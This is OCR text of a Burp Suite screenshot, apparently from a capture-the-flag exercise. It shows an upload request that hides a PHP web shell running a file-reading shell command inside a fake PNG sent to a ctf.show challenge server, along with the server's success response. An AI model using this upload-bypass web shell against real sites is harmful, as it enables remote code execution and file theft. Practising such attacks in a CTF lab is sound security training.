 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Send Cancel < ▾ > ▾ Target: http://be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show:8080
Request
Pretty Raw \n Actions
2 Host:
be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------35788400513960999281303941
3222
9 Content-Length: 242
0 Origin:
http://be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show
:8080
1 Connection: close
2 Referer:
http://be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show
:8080/
3 Cookie: UM_distinctid=
17b218181ad32c-095268e136f89b8-4c3e257a-144000-17b218181ae28c
4
5 -----------------------------357884005139609992813039413222
6 Content-Disposition: form-data; name="file"; filename="a.png"
7 Content-Type: image/png
8
9 <? system("nl ../f* ")?>
0
1 -----------------------------357884005139609992813039413222--
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 12 Aug 2021 19:02:44 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.png"}
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)